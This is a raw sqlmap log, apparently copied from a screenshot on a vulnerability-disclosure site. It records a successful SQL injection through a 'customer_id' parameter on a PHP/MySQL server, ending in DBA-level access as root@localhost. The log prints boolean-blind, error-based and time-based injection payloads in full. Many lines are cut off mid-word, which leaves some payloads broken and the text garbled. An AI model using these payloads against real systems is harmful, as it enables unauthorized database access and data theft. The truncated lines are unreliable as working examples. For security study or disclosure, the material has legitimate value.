 local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:52:09
[21:52:09] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:52:09] [INFO] resuming back-end DBMS 'mysql'
[21:52:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-7522 OR (1968=1968)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1012 OR (SELECT 9965 FROM(SELECT COUNT(*),CONCAT(0x71
8767a71,(SELECT (CASE WHEN (9965=9965) THEN 1 ELSE 0 END)),0x7162786271,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-8443 OR 4548=SLEEP(5)
---
[21:52:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:52:10] [INFO] testing if current user is DBA
[21:52:10] [INFO] fetching current user
[21:52:12] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org